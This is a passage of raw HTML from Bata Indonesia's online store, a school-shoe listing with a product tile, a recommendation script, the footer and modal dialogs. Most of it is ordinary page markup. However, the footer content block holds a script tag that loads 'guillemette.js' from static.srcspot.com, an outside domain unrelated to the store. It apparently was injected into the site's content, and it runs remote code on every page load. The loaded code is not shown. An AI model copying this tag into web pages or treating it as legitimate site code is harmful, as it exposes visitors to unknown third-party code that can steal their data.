https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Marshall"
        title="Sepatu Sekolah Anak Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Marshall"
        title="Sepatu Sekolah Anak Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2023_5816235 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2023_5816235"
                data-name="Sepatu Sekolah Anak Marshall"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5816235">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5816235"
        data-analytics-product-id="540M_2023_5816235"
        href="/id/sepatu-sekolah-anak-marshall-540M_AR581235302W.html?dwvar_540M__AR581235302W_color=BLACK"
        aria-labelledby="brand-540M_2023_5816235 product-540M_2023_5816235-name product-540M_2023_5816235-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5816235-name">
            Sepatu Sekolah Anak Marshall
        </div>
        <span class="sr-only" id="product-540M_2023_5816235-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">NORTH STAR</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sekolah Anak Marshall</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-sekolah-anak-marshall-540M_AR581235302W.html?dwvar_540M__AR581235302W_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR581235302W_color=BLACK&amp;dwvar_540M__AR581235302W_id_sizecode_c=070&amp;pid=540M_AR581235302W&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2023_5816235" title="40"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2023_5816235_070"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2023_5816235"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5816235"
    data-name="Sepatu Sekolah Anak Marshall"
    data-id="540M_2023_5816235"
    data-dimension1="540M_AR581235302W"
    data-dimension2="5816235"
    data-dimension3="540M_2023_5816235"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Kids_School"
    data-description="Bata footwear for school collection are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection. B-first, Bata, North Star, Bubblegummers &ndash; Bata brand collection will ensure your children feet will be fresh all day. With breathable upper and comfort insole.

Bata for school is perfect for every occasion. These collection will make your children appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.

"
    data-producturl="https://www.bata.com/id/sepatu-sekolah-anak-marshall-540M_AR581235302W.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/sepatu-sekolah/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Sepatu Sekolah"
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

            
        
    </div>



<div class="col-12 grid-footer cc-load-more-container-mobile" data-sort-options="{&quot;options&quot;:[{&quot;displayName&quot;:&quot;Harga Tertinggi ke Terendah&quot;,&quot;id&quot;:&quot;price-high-to-low&quot;,&quot;url&quot;:&quot;https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=sellProductOnEcommerce&amp;prefv1=yes&amp;srule=price-high-to-low&amp;start=0&amp;sz=13&quot;},{&quot;displayName&quot;:&quot;Rekomendasi&quot;,&quot;id&quot;:&quot;recommended&quot;,&quot;url&quot;:&quot;https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=sellProductOnEcommerce&amp;prefv1=yes&amp;srule=recommended&amp;start=0&amp;sz=13&quot;},{&quot;displayName&quot;:&quot;Koleksi Terbaru&quot;,&quot;id&quot;:&quot;new-in&quot;,&quot;url&quot;:&quot;https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=sellProductOnEcommerce&amp;prefv1=yes&amp;srule=new-in&amp;start=0&amp;sz=13&quot;},{&quot;displayName&quot;:&quot;Harga Terendah ke Tertinggi&quot;,&quot;id&quot;:&quot;price-low-to-high&quot;,&quot;url&quot;:&quot;https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=sellProductOnEcommerce&amp;prefv1=yes&amp;srule=price-low-to-high&amp;start=0&amp;sz=13&quot;},{&quot;displayName&quot;:&quot;Terlaris&quot;,&quot;id&quot;:&quot;top-sellers&quot;,&quot;url&quot;:&quot;https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=sellProductOnEcommerce&amp;prefv1=yes&amp;srule=top-sellers&amp;start=0&amp;sz=13&quot;},{&quot;displayName&quot;:&quot;Paling Dicari&quot;,&quot;id&quot;:&quot;most-wanted&quot;,&quot;url&quot;:&quot;https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=sellProductOnEcommerce&amp;prefv1=yes&amp;srule=most-wanted&amp;start=0&amp;sz=13&quot;},{&quot;displayName&quot;:&quot;Promosi&quot;,&quot;id&quot;:&quot;sale&quot;,&quot;url&quot;:&quot;https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=sellProductOnEcommerce&amp;prefv1=yes&amp;srule=sale&amp;start=0&amp;sz=13&quot;}],&quot;ruleId&quot;:&quot;top-sellers&quot;}"
    data-page-size="24.0" data-page-number="0" data-total-products="13" data-items-per-page="24">
    
    

    <input type="hidden" class="permalink" value="https://www.bata.com/id/anak-anak/sepatu-sekolah/?prefn1=sellProductOnEcommerce&amp;prefv1=yes&amp;start=0&amp;sz=24" />
    
        <input type="hidden" class="category-id" value="ID_Kids_School" />
    
</div>

                                
                            </div>

                            <div class="js-editorialSpace-bottom">
                                
                            </div>

                            
                            

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;plp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '98ac24ccc3e562e235be812866';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('plp-recommended-slider');
var slotConfigId = decodeHtml('20240919-plp-recommendation');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-id-Site/in_ID/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-98ac24ccc3e562e235be812866"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    
</div>

<button type="button" class="cc-plp--toTopBtn js-toTopButton"><svg class="iconClassCommon cc-plp--toTopBtn--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#functional-arrow-left" />
</svg></button>




</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-id-Site/in_ID/Page-SetLocale"
        data-error-url="/id/404"
        data-target-locale=""
        data-navigation-locale="in_ID">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        Kami menganjurkan anda untuk mengunjungi website Bata yang sesuai dengan negara asal anda untuk pengalaman terbaik. Mohon diingat bahwa ketersediaan barang, harga, dan area pengiriman akan bergantung dari website yang anda gunakan.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-world" />
</svg>
                    Negara Lain
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="null">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2cbf2f0c6608560f4b882ae548" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
            </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/id/bata_club.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/storesfind" aria-label="Cari toko Bata terdekat">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Temukan toko</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Ubah wilayah dan bahasa">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | Bahasa
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fc3f5101f9d9fc2c7e72d0c343" -->
        <div class="row">
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="1">Mendukung</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
			<!-- <li class="cc-footer-nav-item">
              <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/id-blog-bata.html">Blog &amp; Artikel</a>
  </li> -->
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/contact-us.html">Contact</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/size-chart.html">Bagan Ukuran</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pengiriman-pengembalian.html">Pengiriman &amp; Retur</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="2">Layanan Eksklusif</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pesanan/tracking">Cek Pesanan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/bata_club.html">Bata Club</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">Perusahaan</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/who-we-are.html">Siapa Kami</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a>
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/companyprofile.html">Profil Perusahaan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/about-us/" target="_blank">Perusahaan Bata</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/career.html">Karir</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://drive.google.com/drive/u/1/folders/1soRZwK0Sd_Bi5i9QLhDf21Bhmsjp0Vqd" target="_blank">Pengumuman Publik</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/id-blog-bata.html">Blog &amp; Articles</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">Bata Shoe Museum</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="4">Hukum</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/terms-conditions.html">Syarat &amp; Ketentuan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/term-of-use.html">Ketentuan Penggunaan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/privacy-policy.html">Peraturan Keamanan Data Pribadi</a>

			</li>
		</ul>
	</div>
</div>
<script async src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
<style type="text/css">
	@media screen and (max-width:767px) {
			 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
				margin-top: 0;
			}
		}
</style>
<script>
	document.addEventListener('DOMContentLoaded', function() {
	    // Select all links and buttons that contain 'bata.com' in href or onclick attributes
	    const elements = document.querySelectorAll(
	        '.cc-footer-main-georedirection__container a[href*="bata.com"], button.cc-georedirect-go-to-country-selector[onclick*="bata.com"]'
	    );
	
	    elements.forEach(function(element) {
	        element.addEventListener('click', function(event) {
	            // Prevent the default action
	            event.preventDefault();
	
	            // Get href or onclick attribute (for buttons, check for href in onclick)
	            const url = element.href || element.getAttribute('onclick').match(/window\.location\.href\s*=\s*'(.*)'/)[1];
	
	            // Parse URL parameters
	            const urlObj = new URL(url);
	            const hasSkipRedirect = urlObj.searchParams.has('skipRedirect') && urlObj.searchParams.get('skipRedirect') === 'true';
	
	            if (hasSkipRedirect) {
	                // Redirect based on domain
	                if (url.startsWith('https://dev-cc.bata.com/')) {
	                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
	                } else if (url.startsWith('https://www.bata.com/')) {
	                    window.location.href = "https://www.bata.com/eu/splashPage.html";
	                }
	            } else {
	                // Handle cases where skipRedirect is not present or not true
	                if (url === 'https://www.bata.com/') {
	                    window.location.href = "https://www.bata.com/eu/splashPage.html";
	                } else if (url.startsWith('https://dev-cc.bata.com/')) {
	                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
	                }
	            }
	        });
	    });
	});
</script>
<!-- CSS -->

<style>

.get-app-banner-slot {

    display: none;

}

</style>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/storesfind" aria-label="Cari toko Bata terdekat">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Temukan toko</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Ubah wilayah dan bahasa">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | Bahasa
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="a1d885a777240e1d5b3d7e0e07" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/BataIndonesia" aria-label="Buka Facebook Bata" class="cc-icon icon-facebook" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/bataindonesia/" aria-label="Buka Instagram Bata" class="cc-icon icon-instagram" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/c/SepatuBataIndonesia" aria-label="Buka Youtube Bata" class="cc-icon icon-youtube" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.pinterest.com/bataindonesia/" aria-label="Buka Pinterest Bata" class="cc-icon icon-pinterest" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://in.linkedin.com/company/bata-indonesia" aria-label="Buka Linkedin Bata" class="cc-icon icon-linkedin" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://twitter.com/bataindonesia" aria-label="Buka X Bata" class="cc-icon icon-twitter" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataofficialstore" aria-label="Buka TikTok Bata" class="cc-icon icon-tiktok" target="_blank"></a>
	</li>
	</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        © 2026 Bata Brand - PT. Sepatu Bata Online Tax ID: NPWD ID: 42.429.029.4-016.000
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">PRODUK DI DAFTAR KEINGINAN MELEBIHI KAPASITAS</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Tutup</button>
          <a class="cc-button-type-1" href="/id/wishlist">ke daftar keinginan</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">BARANG INI BELUM DITAMBAHKAN KE TAS</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
